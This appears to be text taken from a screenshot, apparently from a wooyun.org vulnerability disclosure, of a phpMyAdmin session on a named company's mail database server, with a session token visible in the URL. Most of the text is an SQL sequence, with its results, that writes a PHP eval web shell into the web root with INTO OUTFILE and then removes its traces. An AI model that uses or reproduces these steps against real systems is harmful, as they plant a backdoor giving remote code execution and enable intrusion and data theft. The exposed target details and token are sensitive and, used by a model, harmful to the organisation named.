 am.bohaitrust.com/phpMyAdmin/index.php?db=webmail&token=f1aa5c5baad10ff0eee779b9c6b78230
phpMyAdmin
localhost » hmaibohai
结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触
(最近使用的表) ...
hmaibohai
根据表名快速搜索
hm_accounts
hm_acl
hm_aliases
hm_blocked_attachments
hm_dbversion
hm_distributionlists
hm_distributionlistsrecipients
hm_dnsbl
hm_domains
hm_domain_aliases
hm_fetchaccounts
hm_fetchaccounts_uids
hm_greylisting_triplets
hm_greylisting_whiteaddresses
hm_groups
hm_group_members
hm_imapfolders
hm_incoming_relays
hm_logon_failures
hm_messagerecipients
hm_messages
hm_message_metadata
hm_routeaddresses
hm_routes
hm_rules
在数据库 hmaibohai 运行 SQL 查询:
1 Create TABLE xiaoma (xiaoma1 text NOT NULL);# MySQL 返回的查询结果为空 (即零行)。
2
3 Insert INTO xiaoma (xiaoma1) VALUES('<?php eval($_POST[test233])?>');# 影响了 1 行。
4
5 select xiaoma1 from xiaoma into outfile 'C:/phpStudy/WWW/7.php';# 影响了 1 行。
6
7 Drop TABLE IF EXISTS xiaoma;# MySQL 返回的查询结果为空 (即零行)。
8
am.bohaitrust.com / localhost / hmaibohai |
phpMyAdmin phpStudy 2014
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
www.wooyun.org